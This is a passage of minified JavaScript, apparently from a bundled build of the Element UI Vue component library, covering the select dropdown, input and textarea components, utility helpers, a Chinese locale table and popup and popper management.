el-icon-circle-close",on:{click:e.handleClearClick}}):e._e()])],2),i("transition",{attrs:{name:"el-zoom-in-top"},on:{"before-enter":e.handleMenuEnter,"after-leave":e.doDestroy}},[i("el-select-menu",{directives:[{name:"show",rawName:"v-show",value:e.visible&&!1!==e.emptyText,expression:"visible && emptyText !== false"}],ref:"popper",attrs:{"append-to-body":e.popperAppendToBody}},[i("el-scrollbar",{directives:[{name:"show",rawName:"v-show",value:e.options.length>0&&!e.loading,expression:"options.length > 0 && !loading"}],ref:"scrollbar",class:{"is-empty":!e.allowCreate&&e.query&&0===e.filteredOptionsCount},attrs:{tag:"ul","wrap-class":"el-select-dropdown__wrap","view-class":"el-select-dropdown__list"}},[e.showNewOption?i("el-option",{attrs:{value:e.query,created:""}}):e._e(),e._t("default")],2),e.emptyText&&(!e.allowCreate||e.loading||e.allowCreate&&0===e.options.length)?[e.$slots.empty?e._t("empty"):i("p",{staticClass:"el-select-dropdown__empty"},[e._v("\n          "+e._s(e.emptyText)+"\n        ")])]:e._e()],2)],1)],1)};o._withStripped=!0;var l={methods:{dispatch:function(e,t,i){for(var n=this.$parent||this.$root,r=n.$options.componentName;n&&(!r||r!==e);)(n=n.$parent)&&(r=n.$options.componentName);n&&n.$emit.apply(n,[t].concat(i))},broadcast:function(e,t,i){(function e(t,i,n){this.$children.forEach(function(r){r.$options.componentName===t?r.$emit.apply(r,[i].concat(n)):e.apply(r,[t,i].concat([n]))})}).call(this,e,t,i)}}},u=function(e){return{methods:{focus:function(){this.$refs[e].focus()}}}},c=i(0),h=i.n(c),d=i(46),p=i.n(d),f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function m(e){return"[object String]"===Object.prototype.toString.call(e)}function v(e){return"[object Object]"===Object.prototype.toString.call(e)}function g(e){return e&&e.nodeType===Node.ELEMENT_NODE}var y=function(e){return e&&"[object Function]"==={}.toString.call(e)};"object"===("undefined"==typeof Int8Array?"undefined":f(Int8Array))||!h.a.prototype.$isServer&&"function"==typeof document.childNodes||(y=function(e){return"function"==typeof e||!1});var b=function(e){return void 0===e},w="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_=Object.prototype.hasOwnProperty;function x(){}function C(e,t){return _.call(e,t)}function k(e,t){for(var i in t)e[i]=t[i];return e}var S=function(e,t){for(var i=(t=t||"").split("."),n=e,r=null,s=0,a=i.length;s<a;s++){var o=i[s];if(!n)break;if(s===a-1){r=n[o];break}n=n[o]}return r};function D(e,t,i){for(var n=e,r=(t=(t=t.replace(/\[(\w+)\]/g,".$1")).replace(/^\./,"")).split("."),s=0,a=r.length;s<a-1&&(n||i);++s){var o=r[s];if(!(o in n)){if(i)throw new Error("please transfer a valid prop path to form item!");break}n=n[o]}return{o:n,k:r[s],v:n?n[r[s]]:null}}var E=function(){return Math.floor(1e4*Math.random())},$=function(e,t){if(e===t)return!0;if(!(e instanceof Array))return!1;if(!(t instanceof Array))return!1;if(e.length!==t.length)return!1;for(var i=0;i!==e.length;++i)if(e[i]!==t[i])return!1;return!0},T=function(e,t){for(var i=0;i!==e.length;++i)if(t(e[i]))return i;return-1},M=function(e,t){var i=T(e,t);return-1!==i?e[i]:void 0},N=function(e){return Array.isArray(e)?e:e?[e]:[]},P=function(e){var t=/([^-])([A-Z])/g;return e.replace(t,"$1-$2").replace(t,"$1-$2").toLowerCase()},O=function(e){return m(e)?e.charAt(0).toUpperCase()+e.slice(1):e},I=function(e,t){var i=v(e),n=v(t);return i&&n?JSON.stringify(e)===JSON.stringify(t):!i&&!n&&String(e)===String(t)},F=function(e,t){return Array.isArray(e)&&Array.isArray(t)?function(e,t){if(t=t||[],(e=e||[]).length!==t.length)return!1;for(var i=0;i<e.length;i++)if(!I(e[i],t[i]))return!1;return!0}(e,t):I(e,t)},A=function(e){if(null==e)return!0;if("boolean"==typeof e)return!1;if("number"==typeof e)return!e;if(e instanceof Error)return""===e.message;switch(Object.prototype.toString.call(e)){case"[object String]":case"[object Array]":return!e.length;case"[object File]":case"[object Map]":case"[object Set]":return!e.size;case"[object Object]":return!Object.keys(e).length}return!1};function L(e){var t=!1;return function(){for(var i=this,n=arguments.length,r=Array(n),s=0;s<n;s++)r[s]=arguments[s];t||(t=!0,window.requestAnimationFrame(function(n){e.apply(i,r),t=!1}))}}var V="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},B=/(%|)\{([0-9a-zA-Z_]+)\}/g,z=function(e){return function(e){for(var t=arguments.length,i=Array(t>1?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];return 1===i.length&&"object"===V(i[0])&&(i=i[0]),i&&i.hasOwnProperty||(i={}),e.replace(B,function(t,n,r,s){var a=void 0;return"{"===e[s-1]&&"}"===e[s+t.length]?r:null==(a=C(i,r)?i[r]:null)?"":a})}}(h.a),H={el:{colorpicker:{confirm:"确定",clear:"清空"},datepicker:{now:"此刻",today:"今天",cancel:"取消",clear:"清空",confirm:"确定",selectDate:"选择日期",selectTime:"选择时间",startDate:"开始日期",startTime:"开始时间",endDate:"结束日期",endTime:"结束时间",prevYear:"前一年",nextYear:"后一年",prevMonth:"上个月",nextMonth:"下个月",year:"年",month1:"1 月",month2:"2 月",month3:"3 月",month4:"4 月",month5:"5 月",month6:"6 月",month7:"7 月",month8:"8 月",month9:"9 月",month10:"10 月",month11:"11 月",month12:"12 月",weeks:{sun:"日",mon:"一",tue:"二",wed:"三",thu:"四",fri:"五",sat:"六"},months:{jan:"一月",feb:"二月",mar:"三月",apr:"四月",may:"五月",jun:"六月",jul:"七月",aug:"八月",sep:"九月",oct:"十月",nov:"十一月",dec:"十二月"}},select:{loading:"加载中",noMatch:"无匹配数据",noData:"无数据",placeholder:"请选择"},cascader:{noMatch:"无匹配数据",loading:"加载中",placeholder:"请选择",noData:"暂无数据"},pagination:{goto:"前往",pagesize:"条/页",total:"共 {total} 条",pageClassifier:"页"},messagebox:{title:"提示",confirm:"确定",cancel:"取消",error:"输入的数据不合法!"},upload:{deleteTip:"按 delete 键可删除",delete:"删除",preview:"查看图片",continue:"继续上传"},table:{emptyText:"暂无数据",confirmFilter:"筛选",resetFilter:"重置",clearFilter:"全部",sumText:"合计"},tree:{emptyText:"暂无数据"},transfer:{noMatch:"无匹配数据",noData:"无数据",titles:["列表 1","列表 2"],filterPlaceholder:"请输入搜索内容",noCheckedFormat:"共 {total} 项",hasCheckedFormat:"已选 {checked}/{total} 项"},image:{error:"加载失败"},pageHeader:{title:"返回"},popconfirm:{confirmButtonText:"确定",cancelButtonText:"取消"},empty:{description:"暂无数据"}}},R=!1,W=function(){var e=Object.getPrototypeOf(this||h.a).$t;if("function"==typeof e&&h.a.locale)return R||(R=!0,h.a.locale(h.a.config.lang,p()(H,h.a.locale(h.a.config.lang)||{},{clone:!0}))),e.apply(this,arguments)},j=function(e,t){var i=W.apply(this,arguments);if(null!=i)return i;for(var n=e.split("."),r=H,s=0,a=n.length;s<a;s++){if(i=r[n[s]],s===a-1)return z(i,t);if(!i)return"";r=i}return""},q={use:function(e){H=e||H},t:j,i18n:function(e){W=e||W}},Y={methods:{t:function(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];return j.apply(this,t)}}},K=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{class:["textarea"===e.type?"el-textarea":"el-input",e.inputSize?"el-input--"+e.inputSize:"",{"is-disabled":e.inputDisabled,"is-exceed":e.inputExceed,"el-input-group":e.$slots.prepend||e.$slots.append,"el-input-group--append":e.$slots.append,"el-input-group--prepend":e.$slots.prepend,"el-input--prefix":e.$slots.prefix||e.prefixIcon,"el-input--suffix":e.$slots.suffix||e.suffixIcon||e.clearable||e.showPassword}],on:{mouseenter:function(t){e.hovering=!0},mouseleave:function(t){e.hovering=!1}}},["textarea"!==e.type?[e.$slots.prepend?i("div",{staticClass:"el-input-group__prepend"},[e._t("prepend")],2):e._e(),"textarea"!==e.type?i("input",e._b({ref:"input",staticClass:"el-input__inner",attrs:{tabindex:e.tabindex,type:e.showPassword?e.passwordVisible?"text":"password":e.type,disabled:e.inputDisabled,readonly:e.readonly,autocomplete:e.autoComplete||e.autocomplete,"aria-label":e.label},on:{compositionstart:e.handleCompositionStart,compositionupdate:e.handleCompositionUpdate,compositionend:e.handleCompositionEnd,input:e.handleInput,focus:e.handleFocus,blur:e.handleBlur,change:e.handleChange}},"input",e.$attrs,!1)):e._e(),e.$slots.prefix||e.prefixIcon?i("span",{staticClass:"el-input__prefix"},[e._t("prefix"),e.prefixIcon?i("i",{staticClass:"el-input__icon",class:e.prefixIcon}):e._e()],2):e._e(),e.getSuffixVisible()?i("span",{staticClass:"el-input__suffix"},[i("span",{staticClass:"el-input__suffix-inner"},[e.showClear&&e.showPwdVisible&&e.isWordLimitVisible?e._e():[e._t("suffix"),e.suffixIcon?i("i",{staticClass:"el-input__icon",class:e.suffixIcon}):e._e()],e.showClear?i("i",{staticClass:"el-input__icon el-icon-circle-close el-input__clear",on:{mousedown:function(e){e.preventDefault()},click:e.clear}}):e._e(),e.showPwdVisible?i("i",{staticClass:"el-input__icon el-icon-view el-input__clear",on:{click:e.handlePasswordVisible}}):e._e(),e.isWordLimitVisible?i("span",{staticClass:"el-input__count"},[i("span",{staticClass:"el-input__count-inner"},[e._v("\n            "+e._s(e.textLength)+"/"+e._s(e.upperLimit)+"\n          ")])]):e._e()],2),e.validateState?i("i",{staticClass:"el-input__icon",class:["el-input__validateIcon",e.validateIcon]}):e._e()]):e._e(),e.$slots.append?i("div",{staticClass:"el-input-group__append"},[e._t("append")],2):e._e()]:i("textarea",e._b({ref:"textarea",staticClass:"el-textarea__inner",style:e.textareaStyle,attrs:{tabindex:e.tabindex,disabled:e.inputDisabled,readonly:e.readonly,autocomplete:e.autoComplete||e.autocomplete,"aria-label":e.label},on:{compositionstart:e.handleCompositionStart,compositionupdate:e.handleCompositionUpdate,compositionend:e.handleCompositionEnd,input:e.handleInput,focus:e.handleFocus,blur:e.handleBlur,change:e.handleChange}},"textarea",e.$attrs,!1)),e.isWordLimitVisible&&"textarea"===e.type?i("span",{staticClass:"el-input__count"},[e._v(e._s(e.textLength)+"/"+e._s(e.upperLimit))]):e._e()],2)};K._withStripped=!0;var G={mounted:function(){},methods:{getMigratingConfig:function(){return{props:{},events:{}}}}},U=void 0,X="\n  height:0 !important;\n  visibility:hidden !important;\n  overflow:hidden !important;\n  position:absolute !important;\n  z-index:-1000 !important;\n  top:0 !important;\n  right:0 !important\n",Z=["letter-spacing","line-height","padding-top","padding-bottom","font-family","font-weight","font-size","text-rendering","text-transform","width","text-indent","padding-left","padding-right","border-width","box-sizing"];function J(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;U||(U=document.createElement("textarea"),document.body.appendChild(U));var n=function(e){var t=window.getComputedStyle(e),i=t.getPropertyValue("box-sizing"),n=parseFloat(t.getPropertyValue("padding-bottom"))+parseFloat(t.getPropertyValue("padding-top")),r=parseFloat(t.getPropertyValue("border-bottom-width"))+parseFloat(t.getPropertyValue("border-top-width"));return{contextStyle:Z.map(function(e){return e+":"+t.getPropertyValue(e)}).join(";"),paddingSize:n,borderSize:r,boxSizing:i}}(e),r=n.paddingSize,s=n.borderSize,a=n.boxSizing,o=n.contextStyle;U.setAttribute("style",o+";"+X),U.value=e.value||e.placeholder||"";var l=U.scrollHeight,u={};"border-box"===a?l+=s:"content-box"===a&&(l-=r),U.value="";var c=U.scrollHeight-r;if(null!==t){var h=c*t;"border-box"===a&&(h=h+r+s),l=Math.max(h,l),u.minHeight=h+"px"}if(null!==i){var d=c*i;"border-box"===a&&(d=d+r+s),l=Math.min(d,l)}return u.height=l+"px",U.parentNode&&U.parentNode.removeChild(U),U=null,u}var Q=function(e){for(var t=1,i=arguments.length;t<i;t++){var n=arguments[t]||{};for(var r in n)if(n.hasOwnProperty(r)){var s=n[r];void 0!==s&&(e[r]=s)}}return e};function ee(e){return null!=e}function te(e){return/([(\uAC00-\uD7AF)|(\u3130-\u318F)])+/gi.test(e)}var ie=r({name:"ElInput",componentName:"ElInput",mixins:[l,G],inheritAttrs:!1,inject:{elForm:{default:""},elFormItem:{default:""}},data:function(){return{textareaCalcStyle:{},hovering:!1,focused:!1,isComposing:!1,passwordVisible:!1}},props:{value:[String,Number],size:String,resize:String,form:String,disabled:Boolean,readonly:Boolean,type:{type:String,default:"text"},autosize:{type:[Boolean,Object],default:!1},autocomplete:{type:String,default:"off"},autoComplete:{type:String,validator:function(e){return!0}},validateEvent:{type:Boolean,default:!0},suffixIcon:String,prefixIcon:String,label:String,clearable:{type:Boolean,default:!1},showPassword:{type:Boolean,default:!1},showWordLimit:{type:Boolean,default:!1},tabindex:String},computed:{_elFormItemSize:function(){return(this.elFormItem||{}).elFormItemSize},validateState:function(){return this.elFormItem?this.elFormItem.validateState:""},needStatusIcon:function(){return!!this.elForm&&this.elForm.statusIcon},validateIcon:function(){return{validating:"el-icon-loading",success:"el-icon-circle-check",error:"el-icon-circle-close"}[this.validateState]},textareaStyle:function(){return Q({},this.textareaCalcStyle,{resize:this.resize})},inputSize:function(){return this.size||this._elFormItemSize||(this.$ELEMENT||{}).size},inputDisabled:function(){return this.disabled||(this.elForm||{}).disabled},nativeInputValue:function(){return null===this.value||void 0===this.value?"":String(this.value)},showClear:function(){return this.clearable&&!this.inputDisabled&&!this.readonly&&this.nativeInputValue&&(this.focused||this.hovering)},showPwdVisible:function(){return this.showPassword&&!this.inputDisabled&&!this.readonly&&(!!this.nativeInputValue||this.focused)},isWordLimitVisible:function(){return this.showWordLimit&&this.$attrs.maxlength&&("text"===this.type||"textarea"===this.type)&&!this.inputDisabled&&!this.readonly&&!this.showPassword},upperLimit:function(){return this.$attrs.maxlength},textLength:function(){return"number"==typeof this.value?String(this.value).length:(this.value||"").length},inputExceed:function(){return this.isWordLimitVisible&&this.textLength>this.upperLimit}},watch:{value:function(e){this.$nextTick(this.resizeTextarea),this.validateEvent&&this.dispatch("ElFormItem","el.form.change",[e])},nativeInputValue:function(){this.setNativeInputValue()},type:function(){var e=this;this.$nextTick(function(){e.setNativeInputValue(),e.resizeTextarea(),e.updateIconOffset()})}},methods:{focus:function(){this.getInput().focus()},blur:function(){this.getInput().blur()},getMigratingConfig:function(){return{props:{icon:"icon is removed, use suffix-icon / prefix-icon instead.","on-icon-click":"on-icon-click is removed."},events:{click:"click is removed."}}},handleBlur:function(e){this.focused=!1,this.$emit("blur",e),this.validateEvent&&this.dispatch("ElFormItem","el.form.blur",[this.value])},select:function(){this.getInput().select()},resizeTextarea:function(){if(!this.$isServer){var e=this.autosize;if("textarea"===this.type)if(e){var t=e.minRows,i=e.maxRows;this.textareaCalcStyle=J(this.$refs.textarea,t,i)}else this.textareaCalcStyle={minHeight:J(this.$refs.textarea).minHeight}}},setNativeInputValue:function(){var e=this.getInput();e&&e.value!==this.nativeInputValue&&(e.value=this.nativeInputValue)},handleFocus:function(e){this.focused=!0,this.$emit("focus",e)},handleCompositionStart:function(e){this.$emit("compositionstart",e),this.isComposing=!0},handleCompositionUpdate:function(e){this.$emit("compositionupdate",e);var t=e.target.value,i=t[t.length-1]||"";this.isComposing=!te(i)},handleCompositionEnd:function(e){this.$emit("compositionend",e),this.isComposing&&(this.isComposing=!1,this.handleInput(e))},handleInput:function(e){this.isComposing||e.target.value!==this.nativeInputValue&&(this.$emit("input",e.target.value),this.$nextTick(this.setNativeInputValue))},handleChange:function(e){this.$emit("change",e.target.value)},calcIconOffset:function(e){var t=[].slice.call(this.$el.querySelectorAll(".el-input__"+e)||[]);if(t.length){for(var i=null,n=0;n<t.length;n++)if(t[n].parentNode===this.$el){i=t[n];break}if(i){var r={suffix:"append",prefix:"prepend"}[e];this.$slots[r]?i.style.transform="translateX("+("suffix"===e?"-":"")+this.$el.querySelector(".el-input-group__"+r).offsetWidth+"px)":i.removeAttribute("style")}}},updateIconOffset:function(){this.calcIconOffset("prefix"),this.calcIconOffset("suffix")},clear:function(){this.$emit("input",""),this.$emit("change",""),this.$emit("clear")},handlePasswordVisible:function(){var e=this;this.passwordVisible=!this.passwordVisible,this.$nextTick(function(){e.focus()})},getInput:function(){return this.$refs.input||this.$refs.textarea},getSuffixVisible:function(){return this.$slots.suffix||this.suffixIcon||this.showClear||this.showPassword||this.isWordLimitVisible||this.validateState&&this.needStatusIcon}},created:function(){this.$on("inputSelect",this.select)},mounted:function(){this.setNativeInputValue(),this.resizeTextarea(),this.updateIconOffset()},updated:function(){this.$nextTick(this.updateIconOffset)}},K,[],!1,null,null,null);ie.options.__file="packages/input/src/input.vue";var ne=ie.exports;ne.install=function(e){e.component(ne.name,ne)};var re=ne,se=function(){var e=this.$createElement;return(this._self._c||e)("div",{staticClass:"el-select-dropdown el-popper",class:[{"is-multiple":this.$parent.multiple},this.popperClass],style:{minWidth:this.minWidth}},[this._t("default")],2)};se._withStripped=!0;"function"==typeof Symbol&&Symbol.iterator;var ae=h.a.prototype.$isServer,oe=/([\:\-\_]+(.))/g,le=/^moz([A-Z])/,ue=ae?0:Number(document.documentMode),ce=function(e){return(e||"").replace(/^[\s\uFEFF]+|[\s\uFEFF]+$/g,"")},he=function(e){return e.replace(oe,function(e,t,i,n){return n?i.toUpperCase():i}).replace(le,"Moz$1")},de=!ae&&document.addEventListener?function(e,t,i){e&&t&&i&&e.addEventListener(t,i,!1)}:function(e,t,i){e&&t&&i&&e.attachEvent("on"+t,i)},pe=!ae&&document.removeEventListener?function(e,t,i){e&&t&&e.removeEventListener(t,i,!1)}:function(e,t,i){e&&t&&e.detachEvent("on"+t,i)};function fe(e,t){if(!e||!t)return!1;if(-1!==t.indexOf(" "))throw new Error("className should not contain space.");return e.classList?e.classList.contains(t):(" "+e.className+" ").indexOf(" "+t+" ")>-1}function me(e,t){if(e){for(var i=e.className,n=(t||"").split(" "),r=0,s=n.length;r<s;r++){var a=n[r];a&&(e.classList?e.classList.add(a):fe(e,a)||(i+=" "+a))}e.classList||e.setAttribute("class",i)}}function ve(e,t){if(e&&t){for(var i=t.split(" "),n=" "+e.className+" ",r=0,s=i.length;r<s;r++){var a=i[r];a&&(e.classList?e.classList.remove(a):fe(e,a)&&(n=n.replace(" "+a+" "," ")))}e.classList||e.setAttribute("class",ce(n))}}var ge=ue<9?function(e,t){if(!ae){if(!e||!t)return null;"float"===(t=he(t))&&(t="styleFloat");try{switch(t){case"opacity":try{return e.filters.item("alpha").opacity/100}catch(e){return 1}default:return e.style[t]||e.currentStyle?e.currentStyle[t]:null}}catch(i){return e.style[t]}}}:function(e,t){if(!ae){if(!e||!t)return null;"float"===(t=he(t))&&(t="cssFloat");try{var i=document.defaultView.getComputedStyle(e,"");return e.style[t]||i?i[t]:null}catch(i){return e.style[t]}}};var ye=function(e,t){if(!ae)return ge(e,null!=t?t?"overflow-y":"overflow-x":"overflow").match(/(scroll|auto|overlay)/)},be=function(e,t){if(!ae){for(var i=e;i;){if([window,document,document.documentElement].includes(i))return window;if(ye(i,t))return i;i=i.parentNode}return i}},we=!1,_e=!1,xe=void 0,Ce=function(){if(!h.a.prototype.$isServer){var e=Se.modalDom;return e?we=!0:(we=!1,e=document.createElement("div"),Se.modalDom=e,e.addEventListener("touchmove",function(e){e.preventDefault(),e.stopPropagation()}),e.addEventListener("click",function(){Se.doOnModalClick&&Se.doOnModalClick()})),e}},ke={},Se={modalFade:!0,getInstance:function(e){return ke[e]},register:function(e,t){e&&t&&(ke[e]=t)},deregister:function(e){e&&(ke[e]=null,delete ke[e])},nextZIndex:function(){return Se.zIndex++},modalStack:[],doOnModalClick:function(){var e=Se.modalStack[Se.modalStack.length-1];if(e){var t=Se.getInstance(e.id);t&&t.closeOnClickModal&&t.close()}},openModal:function(e,t,i,n,r){if(!h.a.prototype.$isServer&&e&&void 0!==t){this.modalFade=r;for(var s=this.modalStack,a=0,o=s.length;a<o;a++){if(s[a].id===e)return}var l=Ce();if(me(l,"v-modal"),this.modalFade&&!we&&me(l,"v-modal-enter"),n)n.trim().split(/\s+/).forEach(function(e){return me(l,e)});setTimeout(function(){ve(l,"v-modal-enter")},200),i&&i.parentNode&&11!==i.parentNode.nodeType?i.parentNode.appendChild(l):document.body.appendChild(l),t&&(l.style.zIndex=t),l.tabIndex=0,l.style.display="",this.modalStack.push({id:e,zIndex:t,modalClass:n})}},closeModal:function(e){var t=this.modalStack,i=Ce();if(t.length>0){var n=t[t.length-1];if(n.id===e){if(n.modalClass)n.modalClass.trim().split(/\s+/).forEach(function(e){return ve(i,e)});t.pop(),t.length>0&&(i.style.zIndex=t[t.length-1].zIndex)}else for(var r=t.length-1;r>=0;r--)if(t[r].id===e){t.splice(r,1);break}}0===t.length&&(this.modalFade&&me(i,"v-modal-leave"),setTimeout(function(){0===t.length&&(i.parentNode&&i.parentNode.removeChild(i),i.style.display="none",Se.modalDom=void 0),ve(i,"v-modal-leave")},200))}};Object.defineProperty(Se,"zIndex",{configurable:!0,get:function(){return _e||(xe=xe||(h.a.prototype.$ELEMENT||{}).zIndex||2e3,_e=!0),xe},set:function(e){xe=e}});h.a.prototype.$isServer||window.addEventListener("keydown",function(e){if(27===e.keyCode){var t=function(){if(!h.a.prototype.$isServer&&Se.modalStack.length>0){var e=Se.modalStack[Se.modalStack.length-1];if(!e)return;return Se.getInstance(e.id)}}();t&&t.closeOnPressEscape&&(t.handleClose?t.handleClose():t.handleAction?t.handleAction("cancel"):t.close())}});var De=Se,Ee=void 0,$e=function(){if(h.a.prototype.$isServer)return 0;if(void 0!==Ee)return Ee;var e=document.createElement("div");e.className="el-scrollbar__wrap",e.style.visibility="hidden",e.style.width="100px",e.style.position="absolute",e.style.top="-9999px",document.body.appendChild(e);var t=e.offsetWidth;e.style.overflow="scroll";var i=document.createElement("div");i.style.width="100%",e.appendChild(i);var n=i.offsetWidth;return e.parentNode.removeChild(e),Ee=t-n},Te=1,Me=void 0,Ne={props:{visible:{type:Boolean,default:!1},openDelay:{},closeDelay:{},zIndex:{},modal:{type:Boolean,default:!1},modalFade:{type:Boolean,default:!0},modalClass:{},modalAppendToBody:{type:Boolean,default:!1},lockScroll:{type:Boolean,default:!0},closeOnPressEscape:{type:Boolean,default:!1},closeOnClickModal:{type:Boolean,default:!1}},beforeMount:function(){this._popupId="popup-"+Te++,De.register(this._popupId,this)},beforeDestroy:function(){De.deregister(this._popupId),De.closeModal(this._popupId),this.restoreBodyStyle()},data:function(){return{opened:!1,bodyPaddingRight:null,computedBodyPaddingRight:0,withoutHiddenClass:!0,rendered:!1}},watch:{visible:function(e){var t=this;if(e){if(this._opening)return;this.rendered?this.open():(this.rendered=!0,h.a.nextTick(function(){t.open()}))}else this.close()}},methods:{open:function(e){var t=this;this.rendered||(this.rendered=!0);var i=Q({},this.$props||this,e);this._closeTimer&&(clearTimeout(this._closeTimer),this._closeTimer=null),clearTimeout(this._openTimer);var n=Number(i.openDelay);n>0?this._openTimer=setTimeout(function(){t._openTimer=null,t.doOpen(i)},n):this.doOpen(i)},doOpen:function(e){if(!this.$isServer&&(!this.willOpen||this.willOpen())&&!this.opened){this._opening=!0;var t=this.$el,i=e.modal,n=e.zIndex;if(n&&(De.zIndex=n),i&&(this._closing&&(De.closeModal(this._popupId),this._closing=!1),De.openModal(this._popupId,De.nextZIndex(),this.modalAppendToBody?void 0:t,e.modalClass,e.modalFade),e.lockScroll)){this.withoutHiddenClass=!fe(document.body,"el-popup-parent--hidden"),this.withoutHiddenClass&&(this.bodyPaddingRight=document.body.style.paddingRight,this.computedBodyPaddingRight=parseInt(ge(document.body,"paddingRight"),10)),Me=$e();var r=document.documentElement.clientHeight<document.body.scrollHeight,s=ge(document.body,"overflowY");Me>0&&(r||"scroll"===s)&&this.withoutHiddenClass&&(document.body.style.paddingRight=this.computedBodyPaddingRight+Me+"px"),me(document.body,"el-popup-parent--hidden")}"static"===getComputedStyle(t).position&&(t.style.position="absolute"),t.style.zIndex=De.nextZIndex(),this.opened=!0,this.onOpen&&this.onOpen(),this.doAfterOpen()}},doAfterOpen:function(){this._opening=!1},close:function(){var e=this;if(!this.willClose||this.willClose()){null!==this._openTimer&&(clearTimeout(this._openTimer),this._openTimer=null),clearTimeout(this._closeTimer);var t=Number(this.closeDelay);t>0?this._closeTimer=setTimeout(function(){e._closeTimer=null,e.doClose()},t):this.doClose()}},doClose:function(){this._closing=!0,this.onClose&&this.onClose(),this.lockScroll&&setTimeout(this.restoreBodyStyle,200),this.opened=!1,this.doAfterClose()},doAfterClose:function(){De.closeModal(this._popupId),this._closing=!1},restoreBodyStyle:function(){this.modal&&this.withoutHiddenClass&&(document.body.style.paddingRight=this.bodyPaddingRight,ve(document.body,"el-popup-parent--hidden")),this.withoutHiddenClass=!0}}},Pe=h.a.prototype.$isServer?function(){}:i(50),Oe=function(e){return e.stopPropagation()},Ie={props:{transformOrigin:{type:[Boolean,String],default:!0},placement:{type:String,default:"bottom"},boundariesPadding:{type:Number,default:5},reference:{},popper:{},offset:{default:0},value:Boolean,visibleArrow:Boolean,arrowOffset:{type:Number,default:35},appendToBody:{type:Boolean,default:!0},popperOptions:{type:Object,default:function(){return{gpuAcceleration:!1}}}},data:function(){return{showPopper:!1,currentPlacement:""}},watch:{value:{immediate:!0,handler:function(e){this.showPopper=e,this.$emit("input",e)}},showPopper:function(e){this.disabled||(e?this.updatePopper():this.destroyPopper(),this.$emit("input",e))}},methods:{createPopper:function(){var e=this;if(!this.$isServer&&(this.currentPlacement=this.currentPlacement||this.placement,/^(top|bottom|left|right)(-start|-end)?$/g.test(this.currentPlacement))){var t=this.popperOptions,i=this.popperElm=this.popperElm||this.popper||this.$refs.popper,n=this.referenceElm=this.referenceElm||this.reference||this.$refs.reference;!n&&this.$slots.reference&&this.$slots.reference[0]&&(n=this.referenceElm=this.$slots.reference[0].elm),i&&n&&(this.visibleArrow&&this.appendArrow(i),this.appendToBody&&document.body.appendChild(this.popperElm),this.popperJS&&this.popperJS.destroy&&this.popperJS.destroy(),t.placement=this.currentPlacement,t.offset=this.offset,t.arrowOffset=this.arrowOffset,this.popperJS=new Pe(n,i,t),this.popperJS.onCreate(function(t){e.$emit("created",e),e.resetTransformOrigin(),e.$nextTick(e.updatePopper)}),"function"==typeof t.onUpdate&&this.popperJS.onUpdate(t.onUpdate),this.popperJS._popper.style.zIndex=De.nextZIndex(),this.popperElm.addEventListener("click",Oe))}},updatePopper:function(){var e=this.popperJS;e?(e.update(),e._popper&&(e._popper.style.zIndex=De.nextZIndex())):this.createPopper()},doDestroy:function(e){!this.popperJS||this.showPopper&&!e||(this.popperJS.destroy(),this.popperJS=null)},destroyPopper:function(){this.popperJS&&this.resetTransformOrigin()},resetTransformOrigin:function(){if(this.transformOrigin){var e=this.popperJS._popper.getAttribute("x-placement").split("-")[0],t={top:"bottom",bottom:"top",left:"right",right:"left"}[e];this.popperJS._popper.style.transformOrigin="string"==typeof this.transformOrigin?this.transformOrigin:["top","bottom"].indexOf(e)>-1?"center "+t:t+" center"}},appendArrow:function(e){var t=void 0;if(!this.appended){for(var i in this.appended=!0,e.attributes)if(/^_v-/.test(e.attributes[i].name)){t=e.attributes[i].name;break}var n=document.createElement("div");t&&n.setAttribute(t,""),n.setAttribute("x-arrow",""),n.className="popper__arrow",e.appendChild(n)}}},beforeDestroy:function(){this.doDestroy(!0),this.popperElm&&this.popperElm.parentNode===document.body&&(this.popperElm.removeEventListener("click",Oe),document.body.removeChild(this.popperElm))},deactivated:function(){this.$options.beforeDestroy[0].call(this)}},Fe=r({name:"ElSelectDropdown",componentName:"ElSelectDropdown",mixins:[Ie],props:{placement:{default:"bottom-start"},boundariesPadding:{default:0},popperOptions:{default:function(){return{gpuAcceleration:!1}}},visibleArrow:{default:!0},appendToBody:{type:Boolean,default:!0}},data:function(){return{minWidth:""}},computed:{popperClass:function(){return this.$parent.popperClass}},watch:{"$parent.inputWidth":function(){this.minWidth=this.$parent.$el.getBoundingClientRect().width+"px"}},mounted:function(){var e=this;this.referenceElm=this.$parent.$refs.reference.$el,this.$parent.popperElm=this.popperElm=this.$el,this.$on("updatePopper",function(){e.$parent.visible&&e.updatePopper()}),this.$on("destroyPopper",this.destroyPopper)}},se,[],!1,null,null,null);Fe.options.__file="packages/select/src/select-dropdown.vue";var Ae=Fe.exports,Le=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("li",{directives:[{name:"show",rawName:"v-show",value:e.visible,expression:"visible"}],staticClass:"el-select-dropdown__item",class:{selected:e.itemSelected,"is-disabled":e.disabled||e.groupDisabled||e.limitReached,hover:e.hover},on:{mouseenter:e.hoverItem,click:function(t){return t.stopPropagation(),e.selectOptionClick(t)}}},[e._t("default",[i("span",[e._v(e._s(e.currentLabel))])])],2)};Le._withStripped=!0;var Ve="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Be=r({mixins:[l],name:"ElOption",componentName:"ElOption",inject:["select"],props:{value:{required:!0},label:[String,Number],created:Boolean,disabled:{type:Boolean,default:!1}},data:function(){return{index:-1,groupDisabled:!1,visible:!0,hitState:!1,hover:!1}},computed:{isObject:function(){return"[object object]"===Object.prototype.toString.call(this.value).toLowerCase()},currentLabel:function(){return this.label||(this.isObject?"":this.value)},currentValue:function(){return 